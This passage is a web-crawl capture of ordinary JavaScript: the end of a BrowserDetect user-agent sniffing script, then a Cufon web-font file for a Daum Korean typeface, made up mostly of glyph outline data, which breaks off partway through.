			this.versionSearchString = data[i].versionSearch || data[i].identity;
			if (dataString) {
				if (dataString.indexOf(data[i].subString) != -1)
					return data[i].identity;
			}
			else if (dataProp)
				return data[i].identity;
		}
	},
	searchVersion: function (dataString) {
		var index = dataString.indexOf(this.versionSearchString);
		if (index == -1) return;
		return parseFloat(dataString.substring(index+this.versionSearchString.length+1));
	},
	dataBrowser: [
		{
			string: navigator.userAgent,
			subString: "Chrome",
			identity: "Chrome"
		},
		{ 	string: navigator.userAgent,
			subString: "OmniWeb",
			versionSearch: "OmniWeb/",
			identity: "OmniWeb"
		},
		{
			string: navigator.vendor,
			subString: "Apple",
			identity: "Safari",
			versionSearch: "Version"
		},
		{
			prop: window.opera,
			identity: "Opera"
		},
		{
			string: navigator.vendor,
			subString: "iCab",
			identity: "iCab"
		},
		{
			string: navigator.vendor,
			subString: "KDE",
			identity: "Konqueror"
		},
		{
			string: navigator.userAgent,
			subString: "Firefox",
			identity: "Firefox"
		},
		{
			string: navigator.vendor,
			subString: "Camino",
			identity: "Camino"
		},
		{		// for newer Netscapes (6+)
			string: navigator.userAgent,
			subString: "Netscape",
			identity: "Netscape"
		},
		{
			string: navigator.userAgent,
			subString: "MSIE",
			identity: "Explorer",
			versionSearch: "MSIE"
		},
		{
			string: navigator.userAgent,
			subString: "Gecko",
			identity: "Mozilla",
			versionSearch: "rv"
		},
		{ 		// for older Netscapes (4-)
			string: navigator.userAgent,
			subString: "Mozilla",
			identity: "Netscape",
			versionSearch: "Mozilla"
		}
	],
	dataOS : [
		{
			string: navigator.platform,
			subString: "Win",
			identity: "Windows"
		},
		{
			string: navigator.platform,
			subString: "Mac",
			identity: "Mac"
		},
		{
			   string: navigator.userAgent,
			   subString: "iPhone",
			   identity: "iPhone/iPod"
	    },
		{
			string: navigator.platform,
			subString: "Linux",
			identity: "Linux"
		}
	]

};
BrowserDetect.init();

--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/font/daum_semibold_final_500.font.js
body_size: 224336
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � Daum Communications. All rights reserved.
 * 
 * Manufacturer:
 * Goodfont Inc.
 * 
 * Designer:
 * Kwangkyu Im
 * 
 * Vendor URL:
 * http://www.goodfont.co.kr
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-113v-49,4,-26,-62,-31,-102r190,0v-1,-10,3,-25,-8,-25r-181,0r0,-37r226,0v43,2,14,66,17,100r-186,0v1,11,-4,28,9,27r186,0r0,37r-222,0xm345,-47r-76,0r0,105r-58,0r0,-105r-62,0r0,105r-58,0r0,-105r-76,0r0,-37r330,0r0,37"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-90r-51,0r0,-84r-29,0r0,83r-48,0r0,-188r48,0r0,68r29,0r0,-68r51,0r0,189xm99,-281v54,0,87,35,87,88v0,53,-33,88,-87,88v-53,0,-87,-36,-87,-88v0,-53,34,-88,87,-88xm331,-49r-6,107r-52,0r0,-84v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm99,-147v26,0,37,-20,37,-46v0,-26,-12,-46,-37,-46v-24,0,-36,20,-36,46v0,26,11,46,36,46"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-113v-50,4,-27,-62,-32,-102r188,0v-1,-10,3,-25,-8,-25r-179,0r0,-37r224,0v44,2,13,66,16,100r-183,0v0,12,-3,27,10,27r183,0r0,37r-219,0xm345,-46r-136,0r0,104r-58,0r0,-104r-136,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{"d":"357,-175r-55,0r0,77r-58,0r0,-181r58,0r0,66r55,0r0,38xm207,-105v-32,-9,-71,-36,-85,-62v-12,31,-54,60,-88,71r-21,-35v54,-22,79,-54,78,-106r-65,0r0,-37r189,0r0,37r-65,0v-2,48,25,74,78,97xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,41"},{},{},{},{},{},{"d":"320,-96r-58,0r0,-78r-63,0r0,-37r63,0r0,-68r58,0r0,183xm203,-96v-30,-11,-67,-40,-80,-67v-13,30,-50,58,-83,71r-23,-34v52,-26,78,-59,76,-111r-64,0r0,-37r186,0r0,37r-63,0v-1,52,23,84,74,107xm237,-43v14,37,53,59,101,68r-15,35v-45,-6,-99,-33,-118,-64v-17,32,-73,60,-120,65r-16,-36v59,-11,93,-33,102,-68r-88,0r0,-37r241,0r0,37r-87,0"},{},{},{"d":"320,-91r-58,0r0,-52r-56,0r0,-35r56,0r0,-16r-56,0r0,-35r56,0r0,-50r58,0r0,188xm202,-91v-32,-10,-67,-41,-79,-69v-13,31,-48,60,-82,72r-24,-34v53,-27,77,-59,75,-115r-63,0r0,-38r186,0r0,38r-64,0v-2,56,23,87,74,112xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-9,24,-39,55,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v41,-25,61,-59,60,-109r56,0v-1,40,11,69,35,90v25,-22,37,-50,36,-90r55,0v-1,51,20,83,61,109"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"309,-97v-51,-8,-110,-41,-129,-79v-18,39,-76,70,-128,79r-16,-37v69,-16,107,-49,112,-100r-97,0r0,-38r258,0r0,38r-97,0v5,50,42,83,112,100xm345,-8r-330,0r0,-37r136,0r0,-72r58,0r0,72r136,0r0,37"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-278v18,0,25,8,24,26r-8,114r50,0r0,37r-136,0r0,34r-58,0r0,-34r-136,0r0,-37r224,0r0,-36r-179,0r0,-37r179,0v0,-13,3,-30,-11,-30r-166,0r0,-37r217,0xm209,-53v3,49,57,69,110,77r-16,36v-44,-5,-102,-32,-122,-59v-17,32,-77,55,-124,60r-15,-36v58,-10,104,-24,108,-78r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"210,-279v0,61,50,84,110,95r-14,36v-47,-5,-107,-34,-125,-65v-19,35,-75,58,-125,65r-15,-36v74,-16,111,-43,109,-95r60,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},{},{},{},{"d":"320,58r-58,0r0,-337r58,0r0,337xm15,-54v68,-43,88,-108,82,-221r59,0v-5,104,13,171,83,216r-26,33v-28,-11,-77,-61,-86,-90v-8,35,-54,79,-85,94"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,-66r-58,0r0,-7r-67,0r0,-31r67,0r0,-175r58,0r0,213xm136,-155v-53,0,-94,-26,-75,-75r-28,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-26,0v19,49,-23,75,-76,75xm148,-144r96,-6r4,26v-25,9,-62,13,-96,13r0,51r-57,0r0,-51r-71,0r0,-33r124,0xm216,-63v56,0,101,17,101,66v0,50,-46,66,-101,66v-55,0,-100,-17,-100,-66v0,-49,43,-66,100,-66xm165,-208v0,-14,-10,-21,-29,-21v-19,0,-28,7,-28,21v0,14,9,21,28,21v19,0,29,-7,29,-21xm216,36v26,0,46,-10,46,-33v0,-23,-20,-33,-46,-33v-31,0,-46,11,-46,33v1,23,20,33,46,33"},{},{},{},{},{"d":"148,-48v49,1,98,-2,99,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-51v-31,0,-63,5,-63,-29r0,-145r179,0r0,38r-121,0r0,29r117,0r0,38r-117,0v1,12,-5,32,9,31r113,0r0,38r-60,0r0,50"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"272,-273v-2,74,16,116,60,146r-27,30v-27,-15,-53,-45,-62,-75v-8,29,-38,64,-63,77v-25,-13,-55,-48,-63,-77v-9,30,-35,60,-62,75r-27,-30v44,-31,62,-71,60,-146r59,0v-2,54,8,95,33,124v25,-29,35,-70,33,-124r59,0xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"162,-48v54,1,106,1,106,-38r0,-193r54,0r0,337r-54,0r0,-91v-41,36,-168,21,-255,24r0,-38r94,0r0,-73v-11,-16,-17,-30,-20,-42v-3,24,-23,55,-39,67r-32,-26v36,-39,44,-77,43,-151r53,0v-1,48,5,90,22,116v15,-26,21,-68,20,-116r52,0v-1,66,10,109,44,142r-31,26v-15,-11,-33,-38,-38,-58v-2,13,-8,27,-19,43r0,71"},{},{},{},{"d":"320,-69r-58,0r0,-85r-60,0r0,-37r60,0r0,-88r58,0r0,210xm207,-87v-33,-9,-69,-35,-83,-62v-13,32,-51,57,-86,69r-21,-34v45,-19,74,-42,76,-96r-68,0r0,-37r68,0r0,-40r59,0r0,40r68,0r0,37r-68,0v0,42,25,71,74,89xm228,-76v2,60,50,87,108,100r-18,36v-45,-7,-98,-37,-117,-70v-19,35,-71,62,-120,71r-18,-36v72,-18,108,-49,107,-101r58,0"},{"d":"345,-7r-330,0r0,-38r81,0r0,-63r-47,0r0,-38r44,0v-4,-24,-3,-60,-3,-89r-45,0r0,-38r270,0r0,38r-45,0v0,29,1,65,-3,89r44,0r0,38r-47,0r0,63r81,0r0,38xm212,-235r-64,0r0,89r64,0r0,-89xm207,-45r0,-63r-54,0r0,63r54,0"},{},{},{},{},{},{},{},{},{"d":"332,58r-51,0r0,-337r51,0r0,337xm100,-52v-76,4,-104,-96,-67,-154r-24,0r0,-37r65,0r0,-45r52,0r0,45r63,0r0,37r-23,0v8,12,13,26,15,42r32,0r0,-115r49,0r0,333r-49,0r0,-180r-32,0v-5,43,-35,72,-81,74xm100,-91v46,-1,46,-107,0,-108v-45,0,-45,108,0,108"},{},{},{"d":"91,-162v-53,3,-26,-72,-32,-116r242,0r0,36r-184,0v2,16,-8,44,10,44r175,0r0,36r-211,0xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26v32,5,95,-15,93,19r-4,69r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-136r-55,0r0,36r-58,0r0,-179r58,0r0,31r55,0r0,37r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,31,99,85v0,53,-43,85,-99,85v-56,0,-98,-32,-98,-85v0,-54,42,-85,98,-85xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,36r-170,0r0,18r166,0r0,36r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm115,-152v25,0,44,-18,44,-44v0,-26,-18,-43,-44,-43v-25,0,-43,18,-43,43v0,25,18,44,43,44"},{},{},{},{},{},{},{},{},{"d":"180,-293v55,0,99,23,99,76v0,52,-43,77,-99,77v-56,0,-99,-25,-99,-77v0,-53,44,-76,99,-76xm345,-88r-330,0r0,-36r330,0r0,36xm92,61v-22,0,-31,-8,-31,-30r0,-101r58,0r0,29r123,0r0,-29r58,0r0,131r-208,0xm180,-178v24,0,43,-14,43,-39v0,-25,-19,-39,-43,-39v-24,0,-43,14,-43,39v0,25,19,39,43,39xm242,25r0,-30r-123,0v1,13,-4,31,11,30r112,0"},{},{},{},{},{},{"d":"320,-89r-56,0r0,-190r56,0r0,190xm16,-116v36,-38,46,-84,45,-159r52,0v-1,50,4,94,23,120v16,-24,22,-70,21,-120r52,0v-2,67,12,117,46,150r-31,26v-15,-10,-36,-39,-40,-60v-5,23,-29,54,-47,65v-17,-10,-44,-42,-48,-64v-4,24,-25,55,-41,68xm322,-48r-6,106r-52,0r0,-82v0,-8,-4,-12,-11,-12r-173,0r0,-37r218,0v17,0,25,8,24,25"},{},{},{},{},{},{"d":"154,-174v-31,-1,-58,1,-73,17r0,161r-54,0r0,-215r44,0r3,21v18,-22,45,-29,80,-25r0,41","w":157,"k":{"x":2,"w":-2,"t":-5,"q":7,"o":7,"e":7,"d":7,"c":7,"a":9,".":27,",":27}},{"d":"357,-174r-55,0r0,78r-58,0r0,-183r58,0r0,68r55,0r0,37xm205,-110r-146,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r63,0r0,-45r58,0r0,165xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-196,0xm147,-148r0,-45r-63,0v2,16,-8,45,11,45r52,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},{},{},{},{},{"d":"165,-120v49,-3,99,7,99,-33r0,-126r58,0r0,202r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r83,0r0,-25v-37,-6,-63,-29,-63,-69v0,-47,39,-71,92,-71v53,0,91,23,91,71v0,40,-26,63,-63,69r0,25xm324,-37r-6,95r-53,0r0,-72v0,-7,-4,-11,-11,-11r-177,0r0,-37r223,0v17,0,25,9,24,25xm137,-180v21,0,36,-14,36,-34v0,-20,-15,-34,-36,-34v-20,0,-37,13,-37,34v0,21,17,34,37,34"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"120,-281v52,0,88,29,96,72r46,0r0,-70r58,0r0,206r-58,0r0,-98r-46,0v-7,43,-46,72,-96,71v-56,0,-97,-35,-97,-91v0,-55,42,-90,97,-90xm228,-80v1,58,54,91,108,104r-19,36v-42,-7,-99,-41,-116,-73v-17,36,-72,65,-120,74r-18,-36v72,-18,108,-50,107,-105r58,0xm120,-143v27,0,43,-20,43,-48v0,-27,-16,-48,-43,-48v-27,0,-43,21,-43,48v0,28,16,48,43,48"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-58,0r0,-67r-67,0r0,-36r67,0r0,-234r58,0r0,337xm159,-277v-1,66,29,98,77,121r-22,33v-32,-8,-71,-41,-83,-67v-13,30,-52,58,-85,70r-24,-33v53,-26,80,-50,78,-124r59,0xm248,-77v-24,9,-57,12,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},{},{},{},{},{"d":"320,-89r-58,0r0,-190r58,0r0,190xm215,-96v-32,-9,-73,-38,-86,-65v-13,30,-56,60,-90,70r-21,-34v56,-24,83,-54,80,-112r-66,0r0,-37r191,0r0,37r-66,0v-3,55,23,83,79,107xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"247,-118v-36,32,-146,18,-230,21r0,-37r49,0r0,-61r53,0r0,61v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-112r58,0r0,72r51,0r0,37r-51,0r0,83r-58,0r0,-31xm214,-248r-7,89r-51,0r0,-67v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm203,-85v56,0,100,27,100,78v0,51,-44,79,-100,78v-57,0,-101,-26,-101,-78v0,-51,44,-78,101,-78xm203,30v26,0,44,-14,44,-37v0,-24,-19,-37,-44,-37v-26,0,-45,13,-45,37v0,23,19,37,45,37"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-138v0,-71,85,-94,141,-65v16,-6,39,-11,66,-14r0,42r-41,0v31,63,-13,124,-100,112r0,30v63,-1,130,-5,130,55v0,47,-36,71,-110,71v-55,0,-92,-13,-93,-61v0,-22,13,-40,40,-54v-20,-13,-18,-41,5,-51v-25,-13,-38,-35,-38,-65xm213,-138v0,-28,-12,-41,-36,-41v-24,0,-35,13,-35,41v0,27,11,40,35,40v24,0,36,-13,36,-40xm181,59v27,0,52,-8,52,-31v0,-35,-52,-21,-86,-24v-24,23,-12,55,34,55"},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-103r-58,0r0,-64r-86,0v-25,31,-67,57,-127,76r-20,-35v71,-24,109,-58,115,-100v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-2,28,45,19,70r65,0r0,-75r58,0r0,176xm117,62v-21,0,-30,-9,-30,-30r0,-119r236,0r0,37r-178,0r0,19r174,0r0,35r-174,0v0,11,-2,21,10,21r172,0r0,37r-210,0"},{},{"d":"322,58r-58,0r0,-62r-67,0r0,-36r67,0r0,-239r58,0r0,337xm71,-122v-22,0,-32,-7,-32,-29r0,-126r178,0r0,37r-120,0r0,22r116,0r0,36r-116,0v1,11,-3,25,10,24r112,0r0,36r-148,0xm248,-71v-24,9,-56,12,-89,14r0,111r-57,0r0,-111r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},{},{},{},{},{},{"d":"330,-83r-51,0r0,-196r51,0r0,196xm104,-88v-64,0,-96,-70,-65,-123r-24,0r0,-38r63,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,8,9,16,11,26r32,0r0,-94r49,0r0,195r-49,0r0,-63r-32,0v-7,34,-34,59,-75,59xm123,62v-21,0,-30,-9,-30,-30r0,-99r218,0v13,0,20,7,20,21r-5,108r-203,0xm104,-127v19,0,28,-17,28,-39v0,-22,-9,-39,-28,-39v-19,0,-29,18,-29,39v0,21,10,39,29,39xm273,24r0,-46v0,-5,-2,-8,-7,-8r-117,0v3,19,-10,54,11,54r113,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-104r-58,0r0,-19r-46,0r0,-34r46,0r0,-18r-46,0r0,-34r46,0r0,-70r58,0r0,175xm118,-104v-67,6,-108,-56,-76,-111r-25,0r0,-35r72,0r0,-41r58,0r0,41r69,0r0,35r-23,0v32,54,-9,118,-75,111xm120,62v-48,5,-30,-54,-33,-93r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v38,2,12,61,16,92r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0xm118,-141v20,0,33,-15,34,-34v0,-20,-14,-34,-34,-34v-20,0,-35,13,-34,34v0,20,14,34,34,34"},{},{},{},{},{"d":"330,-88r-51,0r0,-70r-30,0r0,69r-48,0r0,-190r48,0r0,83r30,0r0,-83r51,0r0,191xm104,-92v-64,0,-95,-67,-66,-119r-22,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-21,0v29,52,-2,119,-66,119xm201,64v-25,-10,-54,-38,-63,-62v-10,26,-31,47,-62,62r-26,-31v41,-25,61,-58,60,-105r55,0v-1,38,11,65,36,87v25,-22,37,-49,36,-87r55,0v-1,47,19,80,60,105r-26,31v-31,-15,-51,-36,-61,-62v-10,24,-39,52,-64,62xm104,-131v19,0,28,-17,28,-37v0,-20,-8,-36,-28,-36v-20,0,-28,16,-28,36v0,20,9,37,28,37"},{},{},{},{},{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-58r-53,0r0,-36r53,0r0,-239r49,0r0,333xm82,-182v1,11,-5,24,10,24r93,0r0,36r-124,0v-21,0,-31,-8,-31,-29r0,-125r153,0r0,36r-101,0r0,22r97,0r0,36r-97,0xm201,-71v-18,7,-41,10,-66,12r0,113r-53,0r0,-111r-67,0r0,-37r86,0v45,0,77,-3,96,-7"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-282v64,0,114,36,114,99v0,63,-49,98,-114,98v-65,0,-115,-37,-115,-98v0,-62,50,-99,115,-99xm345,-8r-330,0r0,-38r330,0r0,38xm180,-127v33,0,58,-24,58,-56v0,-32,-25,-56,-58,-56v-34,0,-58,24,-58,56v0,32,25,56,58,56"},{},{},{"d":"180,-128v-65,0,-110,-42,-81,-98r-49,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-49,0v29,55,-16,98,-81,98xm345,-78r-330,0r0,-35r330,0r0,35xm93,62v-53,2,-24,-79,-31,-123r58,0r0,26r121,0r0,-26r58,0r0,123r-206,0xm180,-164v20,0,35,-10,35,-29v0,-19,-12,-28,-35,-28v-20,0,-35,9,-35,28v0,19,12,29,35,29xm241,27r0,-27r-121,0v0,13,-3,28,11,27r110,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"237,-85r-114,0r0,-45r114,0r0,45"},{},{},{},{},{},{},{},{"d":"96,-160v3,21,25,14,51,14v50,0,78,-1,104,-14v19,-24,5,-80,9,-119r58,0r0,188r-58,0r0,-43v-31,27,-76,27,-147,27v-44,0,-75,2,-75,-43r0,-124r165,0r0,37r-107,0r0,77xm116,62v-22,0,-31,-8,-31,-30r0,-108r215,0v13,0,19,7,19,21r-5,117r-198,0xm260,24r0,-55v0,-5,-2,-7,-7,-7r-110,0v4,21,-11,62,11,62r106,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"307,-130r-218,0v-22,0,-33,-10,-33,-29r0,-116r58,0r0,97v0,6,4,10,10,10r183,0r0,38xm345,-57r-76,0r0,115r-58,0r0,-115r-62,0r0,115r-58,0r0,-115r-76,0r0,-37r330,0r0,37"},{},{},{},{},{"d":"330,-88r-51,0r0,-80r-33,0r0,79r-49,0r0,-190r49,0r0,73r33,0r0,-73r51,0r0,191xm177,-251v-2,80,-44,139,-125,178r-21,-31v35,-18,59,-40,73,-64v-25,3,-48,2,-74,2r0,-37r88,0v2,-11,9,-33,-6,-34r-78,0r0,-37r119,0v16,0,24,8,24,23xm273,-23v-1,-7,-1,-12,-9,-12r-174,0r0,-37r217,0v17,0,25,8,24,25r-6,105r-52,0r0,-81"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"96,-154r-61,0r0,-54r61,0r0,54xm96,4r-61,0r0,-55r61,0r0,55","w":125},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-167r-55,0r0,71r-58,0r0,-183r58,0r0,74r55,0r0,38xm209,-102v-34,-7,-72,-33,-86,-58v-13,30,-54,59,-89,69r-21,-34v48,-19,75,-48,78,-85r-69,0r0,-38r70,0r0,-39r58,0r0,39r70,0r0,38r-69,0v4,33,29,59,76,75xm199,-93v55,0,101,29,101,80v0,51,-46,81,-101,81v-55,0,-101,-31,-101,-81v0,-50,46,-80,101,-80xm199,28v25,0,45,-18,45,-41v0,-23,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,23,19,41,44,41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-97r-58,0r0,-182r58,0r0,182xm216,-108r-147,0v-22,0,-33,-11,-33,-32r0,-135r58,0r0,46r64,0r0,-46r58,0r0,167xm216,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-102,-30,-102,-81v0,-51,46,-81,102,-81xm158,-146r0,-46r-64,0v2,17,-8,46,11,46r53,0xm216,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,24,19,41,45,41"},{},{},{},{},{},{"d":"98,-147v2,15,24,12,43,13v48,1,80,-4,105,-17v26,-22,8,-86,13,-128r58,0r0,189r-58,0r0,-35v-29,22,-86,31,-150,31v-41,0,-69,-5,-69,-44r0,-69r115,0v-1,-12,4,-32,-9,-31r-102,0r0,-36r147,0v17,0,25,8,23,24r-9,79r-107,0r0,24xm212,-87v57,0,101,26,101,78v0,51,-45,77,-101,77v-56,0,-100,-26,-101,-77v0,-52,45,-78,101,-78xm212,28v25,0,45,-14,45,-37v0,-24,-20,-39,-45,-39v-25,0,-45,15,-45,39v0,23,20,37,45,37"},{},{},{},{},{"d":"189,-230v-41,4,-112,-15,-116,24v20,53,126,68,126,143v0,47,-37,69,-110,69v-29,0,-52,-1,-70,-5r0,-38v43,-3,124,12,124,-27v-18,-58,-124,-70,-124,-143v0,-66,100,-76,170,-62r0,39","w":216},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-46r-58,0r0,-233r58,0r0,233xm216,-96r-148,0v-22,0,-32,-12,-32,-33r0,-146r58,0r0,51r64,0r0,-51r58,0r0,179xm332,52r-217,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r176,0r0,38xm158,-134r0,-52r-64,0v3,18,-9,52,11,52r53,0"},{},{},{},{"d":"317,-90r-58,0r0,-189r58,0r0,189xm156,-275v-3,78,23,121,77,146r-22,33v-31,-10,-71,-43,-83,-72v-13,30,-52,64,-86,77r-23,-33v58,-30,80,-66,78,-151r59,0xm318,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-166,0r0,-38r213,0v17,0,24,8,23,25"},{},{},{},{"d":"271,4r-184,0r0,-34r116,-144r-109,0r0,-37r171,0r0,32r-118,147r124,0r0,36"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-174r-55,0r0,76r-58,0r0,-181r58,0r0,67r55,0r0,38xm206,-247r-7,136r-142,0v-20,0,-30,-9,-30,-28r0,-135r150,0v20,0,30,9,29,27xm199,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-30,-100,-81v0,-52,44,-82,100,-82xm146,-149r0,-80v0,-5,-2,-8,-7,-8r-54,0r0,79v5,19,42,5,61,9xm199,28v26,0,45,-16,45,-41v0,-25,-19,-42,-45,-42v-26,0,-44,18,-44,42v0,23,19,41,44,41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"155,-130v72,11,117,32,120,97v4,86,-90,115,-178,96r0,-38v61,3,132,-4,124,-54v-8,-50,-52,-55,-116,-62r9,-147r153,0r0,42r-108,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"207,-297v98,0,148,55,148,155v0,85,-30,144,-105,148v-36,2,-37,-24,-42,-52v-12,35,-33,52,-63,52v-39,0,-57,-34,-57,-78v0,-84,71,-164,155,-128v3,-12,25,-5,39,-7r-33,157v2,13,6,16,18,15v35,-5,45,-57,45,-106v0,-75,-33,-123,-104,-123v-98,0,-158,86,-158,191v0,83,46,132,129,132r76,0r0,28v-17,5,-46,8,-87,8v-103,0,-163,-63,-163,-167v0,-131,77,-226,202,-225xm226,-174v-61,-7,-87,40,-87,96v0,29,8,43,23,43v39,0,54,-93,64,-139"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"212,-297r-13,211r-37,0r-14,-211r64,0xm210,4r-59,0r0,-52r59,0r0,52"},{},{},{"d":"358,-136r-56,0r0,194r-58,0r0,-337r58,0r0,105r56,0r0,38xm6,-54v68,-43,86,-109,81,-221r59,0v-6,104,14,171,83,216r-27,33v-27,-11,-76,-61,-84,-90v-9,34,-53,79,-84,94"},{},{},{},{},{},{},{},{},{},{"d":"312,-239r-44,0r-2,81r42,0r0,38r-257,0r0,-38r43,0v-4,-21,-3,-55,-3,-81r-43,0r0,-37r264,0r0,37xm345,-50r-136,0r0,108r-58,0r0,-108r-136,0r0,-37r330,0r0,37xm211,-158r0,-81r-62,0r0,81r62,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-89r-58,0r0,-190r58,0r0,190xm215,-106r-147,0v-22,0,-33,-11,-33,-32r0,-137r58,0r0,46r64,0r0,-46r58,0r0,169xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-168,0r0,-38r214,0v17,0,25,9,24,26xm157,-144r0,-47r-64,0v3,17,-8,47,11,47r53,0"},{},{},{},{"d":"93,-141v-23,0,-32,-9,-32,-30r0,-106r242,0r0,38r-184,0v4,20,-10,60,10,60r176,0r0,38r-212,0xm345,-74r-330,0r0,-38r330,0r0,38xm85,56v-46,1,-20,-68,-27,-107r58,0r0,60v0,6,4,9,11,9r182,0r0,38r-224,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r